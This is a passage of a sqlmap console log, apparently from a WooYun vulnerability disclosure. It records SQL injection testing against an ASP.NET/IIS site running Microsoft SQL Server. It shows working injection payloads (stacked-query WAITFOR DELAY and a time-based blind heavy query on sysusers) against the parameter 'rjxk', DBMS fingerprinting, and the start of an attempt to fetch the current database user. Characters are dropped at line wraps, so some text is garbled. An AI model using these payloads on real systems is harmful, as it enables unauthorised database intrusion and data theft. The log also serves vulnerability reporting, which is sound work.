 sentation inside corresponding output files.
you provided 'Microsoft SQL Server' as a back-end DBMS, but from a past scan in
ormation on the target URL sqlmap assumes the back-end DBMS is 'microsoft sql s
rver unknown'. Do you really want to force the back-end DBMS value? [y/N] y
[16:55:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter rjxk (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: rjxk=1'; WAITFOR DELAY '0:0:5'--&xqmc=1&jsxm=&mc=&ktlx=&page=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: rjxk=1' AND 1702=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
rs AS sys7) AND 'mDqC'='mDqC&xqmc=1&jsxm=&mc=&ktlx=&page=
---
[16:55:45] [INFO] testing Microsoft SQL Server
[16:55:45] [INFO] confirming Microsoft SQL Server
[16:55:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server Unknown
[16:55:45] [INFO] fetching current user
[16:55:45] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:55:55] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
A
懒得等了~~
www.wooyun.org